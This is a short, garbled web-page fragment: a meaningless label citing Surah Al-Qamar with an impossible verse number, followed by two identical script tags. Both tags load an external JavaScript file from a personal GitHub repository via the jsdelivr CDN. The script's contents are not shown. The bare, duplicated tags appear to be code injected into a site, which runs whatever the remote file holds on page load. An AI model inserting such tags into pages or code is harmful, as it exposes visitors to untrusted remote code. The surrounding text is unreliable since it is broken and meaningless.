 ( - Al-Qamar-531)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  